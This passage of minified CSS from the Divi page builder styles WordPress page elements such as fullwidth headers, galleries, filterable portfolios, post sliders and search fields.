.et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content-container{width:50%;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container.center{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-image-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-image-container.bottom{-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{text-align:left;margin-left:0;margin-right:6%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{text-align:right;margin-right:0;margin-left:6%;float:right}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom{margin-bottom:80px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{padding-right:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content{padding:10px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content{margin:20px auto;width:80%;max-width:800px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-image{text-align:center;margin-left:2%;margin-right:2%;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content a.et_pb_button{margin-top:20px;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container .et_pb_button_two{margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_overlay{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;pointer-events:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_parallax_css{background-repeat:no-repeat;background-position:top center;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll{width:100%;min-height:30px;text-align:center;padding-top:10px;padding-bottom:20px;margin:0 auto;position:absolute;z-index:3;right:0;bottom:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a .et-pb-icon{color:#fff;font-size:3.5em}.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container{display:table;table-layout:fixed}.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .header-content-container.center,.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .header-image-container.center{display:table-cell;vertical-align:middle}.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .header-content-container.center+.header-image-container.center{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle{margin-bottom:10px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_counters,.et_divi_builder #et_builder_outer_content .et_pb_pricing,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_items{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_section_parallax{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_section_parallax:hover{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_items{transition:height .2s ease-in-out;-webkit-transition:height .2s ease-in-out;-moz-transition:height .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_image{overflow:hidden;position:relative}.et_divi_builder #et_builder_outer_content .safari .et_pb_gallery_grid .et_pb_gallery_image{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_gallery_image{line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item{display:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio .et_pb_portfolio_item{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item{display:none;float:left;margin-right:-100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_image img,.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item:first-child{display:block}.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_parallax .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_parallax .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_video .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_video .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_parallax .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_video .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_video .wp-pagenavi{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_left.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_left.et_pb_gallery .et_pb_gallery_pagination ul{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_center.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_center.et_pb_gallery .et_pb_gallery_pagination ul{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_right.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_right.et_pb_gallery .et_pb_gallery_pagination ul{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified.et_pb_gallery .et_pb_gallery_pagination ul{text-align:justify}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters{clear:both;margin:0 0 40px 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_parallax .et_pb_portfolio_filters,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_video .et_pb_portfolio_filters{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters ul{list-style-type:none!important;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_text_align_center .et_pb_portfolio_filters ul{display:flex;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_text_align_justified .et_pb_portfolio_filters ul{display:flex;justify-content:space-between}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_text_align_right .et_pb_portfolio_filters ul{display:flex;justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li{float:left;font-size:14px;line-height:1em}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a{color:#666;padding:10px 20px;border:1px solid #e2e2e2;display:block;height:auto;overflow:hidden;margin:-1px -1px 0 0;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a:hover{color:#666;background-color:#f4f4f4}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active{color:#82c0c7;background-color:#f9f9f9}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_items,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_items_wrapper{width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_item.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination{width:100%;border-top:1px solid #e2e2e2;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_parallax .et_pb_portofolio_pagination,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_video .et_pb_portofolio_pagination{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul{list-style-type:none!important;text-align:right;margin:0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li{display:inline-block;padding:10px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a{font-size:16px;line-height:16px;color:#999}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et_divi_builder #et_builder_outer_content .et_pb_gallery_pagination ul:after{content:'';width:100%;height:0;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_bg_layout_dark .et_pb_portofolio_pagination ul li a,.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_bg_layout_dark .et_pb_gallery_pagination ul li a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_items_wrapper.no_pagination{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_widget{float:left;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget a{text-decoration:none;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_widget li a:hover{color:#82c0c7}.et_divi_builder #et_builder_outer_content .et_pb_widget ul li{margin-bottom:.5em}.et_divi_builder #et_builder_outer_content .et_pb_widget ul li ul li{margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et_pb_widget a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module{-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear}.et_divi_builder #et_builder_outer_content .et_pb_module{-webkit-animation-duration:.2s;-moz-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio{margin:0;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_overlay{border:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_carousel_group{display:none;float:left;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_carousel_group.active{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_fullwidth_portfolio_grid .et_pb_carousel_group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_items{width:100%;position:relative;overflow:hidden;left:0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_item{float:left;margin:0;height:0;width:20%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image{position:relative;overflow:hidden;width:100%;height:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image img{max-width:inherit;height:inherit;min-height:100%;min-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image.landscape img{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image.portrait img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_overlay:before{top:45%;-moz-transition:all .4s;-webkit-transition:all .4s;transition:all .4s}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay:before{top:33%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .et_pb_portfolio_image .et_overlay{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .meta p{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .meta{position:absolute;opacity:0;z-index:-1;top:0;left:0;width:100%;height:100%;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_title,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio h2.et_pb_portfolio_title{text-align:center;margin:30px 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image h3,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image p{display:block;position:relative;float:left;z-index:5;width:100%;text-align:center;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image h3{margin-top:40%;padding:0 5px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_overlay+p.post-meta{position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover h3{margin-top:35%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio:hover .et-pb-arrow-next{right:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_no_results .entry,.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_no_results .entry{height:285.75px;display:flex;flex-direction:column;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_section:not(.et_pb_fullwidth_section) .et_pb_post_slider .et_pb_no_results .entry{height:auto;padding:16% 8%}.et_divi_builder #et_builder_outer_content .et_pb_title_container h1{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_title_container h1,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_title_container h1{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg{padding:16% 8%;background-size:cover;background-position:center;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_post_title .et_pb_parallax_css{background-repeat:no-repeat;background-position:top center;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_title_featured_container img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding:1em 1.5em}.et_divi_builder #et_builder_outer_content .et_pb_title_container{display:block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_title_featured_container{line-height:0;position:relative}.et_divi_builder #et_builder_outer_content p.et_pb_title_meta_container{padding-bottom:1em}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg .et_pb_title_meta_container{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title{padding:6% 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_image_above{padding-top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_image_below{padding-bottom:0}.et_divi_builder #et_builder_outer_content .single-post.et_left_sidebar .et_pb_fullwidth_section .et_pb_post_title,.et_divi_builder #et_builder_outer_content .single-post.et_right_sidebar .et_pb_fullwidth_section .et_pb_post_title{padding-top:0}.et_divi_builder #et_builder_outer_content .single-post.et_right_sidebar .et_pb_fullwidth_section .et_pb_post_title.et_pb_featured_bg{padding-top:6%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_title_container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_title_featured_container{width:80%;max-width:1080px;margin:auto;display:block}.et_divi_builder #et_builder_outer_content .single.et_right_sidebar .et_pb_fullwidth_section .et_pb_title_container{width:100%;max-width:100%;padding-top:0}.et_divi_builder #et_builder_outer_content .single .et_pb_fullwidth_section .et_pb_title_featured_container{width:100%;max-width:100%;padding-top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_code.et_pb_module{z-index:9;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_has_overlay,.et_divi_builder #et_builder_outer_content article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_has_overlay .et_overlay,.et_divi_builder #et_builder_outer_content article.et_pb_has_overlay{border:none}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_post_slider{background-position:center;-webkit-background-size:100%;-webkit-background-size:cover;-moz-background-size:100%;-moz-background-size:cover;background-size:100%;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide{background-repeat:no-repeat}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_bottom .et_pb_slide_image{position:relative;margin:0 auto 10px!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_bottom .et_pb_slide_description{padding-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_top .et_pb_slide_image{position:relative;margin:8% auto 0!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_top .et_pb_slide_description{padding-top:8%;padding-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_right .et_pb_slide_description{float:left!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_right .et_pb_slide_image{right:0;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay h2.et_pb_slide_title{padding:30px 30px 0 30px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay .et_pb_slide_content{padding:0 30px 30px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_overlay_container{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1}.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta a{font-size:13px!important;font-weight:400!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta{padding-bottom:0!important;padding-top:5px}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_title{background-color:rgba(255,255,255,.9)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_title{background-color:rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark .post-meta a{color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light .post-meta a{color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark{background-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light{background-color:#f5f5f5}.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_image{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide{padding-bottom:6%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:7%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:15%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:25%!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_section{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_search .screen-reader-text{display:none}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s,.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_searchsubmit{padding:.715em;margin:0;font-size:14px;line-height:normal!important;border:1px solid #ddd;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s::-moz-placeholder{color:#666}.et_divi_builder 